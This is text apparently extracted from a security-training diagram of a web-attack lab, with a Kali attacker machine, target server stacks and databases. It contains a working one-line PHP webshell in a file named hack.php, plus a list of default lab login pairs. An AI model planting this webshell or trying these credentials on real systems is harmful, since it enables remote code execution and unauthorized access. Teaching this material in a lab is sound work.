 千锋云计算
web.jpg
hack.php
webshell
<?php @eval($_POST['pass']);?>
Hacker
(Kali Linux)
user/user
admin/admin
web/security
gordonb/abc123
pablo/letmein
smithy/password
Web Server
PHP ( Thinkphp )
Java ( Spring )
Python ( Django )
MySQL
Access
Oracle